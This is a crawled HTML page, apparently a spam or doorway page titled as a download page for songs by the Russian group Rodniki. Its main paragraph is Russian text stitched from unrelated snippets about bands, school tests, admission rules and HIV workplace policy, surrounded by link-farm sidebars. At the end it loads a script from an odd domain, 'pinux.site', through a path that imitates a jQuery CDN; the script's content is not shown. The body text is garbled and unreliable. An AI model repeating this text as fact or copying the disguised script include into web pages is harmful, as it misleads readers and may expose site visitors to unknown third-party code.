

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-pesni-gruppy-rodniki-skachat.html
body_size: 3058
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни группы родники скачать - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни группы родники скачать</h2>
                            </header>
                            <p>Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина дискография. История группы. По результатам кастинга был собран первоначальный состав группы — Алина Петрова, Лена Гальперина, Аня Руднева, Женя Огурцова, Лера Козлова, Наташа Щелкова.В конце 2005 года к ним присоединилась Лена. Feb 01, 2015 · Подскажите пожалуйста.музыку для танца волшебников.для мальчиков старшей группы.Очень надо!Спасибо. Цель программы - создание детского вокально-хорового коллектива, осно­вы музыкально-эстетического воспитания его участников, инструмента развития их творческих задатков и личностных качеств.Задачи про. 
Известность Триагрутрике принёс выпущенный 7 июня 2010 года альбом «Вечерний Челябинск» и хит с этого альбома «Биг сити лайф», на который был снят видеоклип. Вышедший 9 мая 2011 года «Т. Г. К.липсис» лишь подтвердил успех. Тест подходит к учебнику чтения УМК " Перспектива" и поможет проверить знания обучающихся по разделу " Люби всё живое". Порядок выдачи разрешения на прием в первый класс детей, не достигших на 1 сентября текущего года возраста 6 лет и 6 месяцев, и старше 8 лет на обучение по образовательным программам начального общего образования. СКАЧАТЬ МАТЕРИАЛЫ ВИЧ-инфекция является проблемой, которая может быть связана с рабочим местом, и к ней следует относиться как к любой другой серьезной медицинской проблеме или ситуации, возникающей на рабочем месте. Водные ресурсы земли. Занятие по экологическому воспитанию (старшая группа). Тексты для уроков во 2 классе. Можно использовать как диктанты и домашнее задание. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-tureckie-filmy-torrent.html">Турецкие фильмы торрент</a></li>
                                <li><a href="uqyu4-lestnica-yakova-lyudmila-ulickaya-epub.html">Лестница якова людмила улицкая epub</a></li>
                                <li><a href="uqyu4-vshe-raspisanie-vstupitelnyh-ekzamenov.html">Вшэ расписание вступительных экзаменов</a></li>
                                <li><a href="uqyu4-chto-bolshe-megabit-ili-kilobit.html">Что больше мегабит или килобит</a></li>
                                <li><a href="uqyu4-valentinovka-ufa-raspisanie-avtobusov.html">Валентиновка уфа расписание автобусов</a></li>
                                <li><a href="uqyu4-raspisanie-avtobusov-soligorsk-65.html">Расписание автобусов солигорск 65</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-psp-idolmaster.html">Psp idolmaster</a></li>
                                            <li><a href="uqyu4-avtobus-voronezh-gryazi-raspisanie-cena.html">Автобус воронеж грязи расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-cherez-torrent-programmu-dlya-obrabotki-video.html">Скачать через торрент программу для обработки видео</a></li>
                                            <li><a href="uqyu4-koshki-myshki-spektakl.html">Кошки мышки спектакль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-muzyka-v-ispolnenii-akkordeona.html">Музыка в исполнении аккордеона</a></li>
                                            <li><a href="uqyu4-chity-na-world-of-guns-gun-disassembly.html">Читы на world of guns gun disassembly</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-film-yarost-2014-na-android.html">Скачать фильм ярость 2014 на андроид</a></li>
                                            <li><a href="uqyu4-zhurnal-mantu-v-dou.html">Журнал манту в доу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
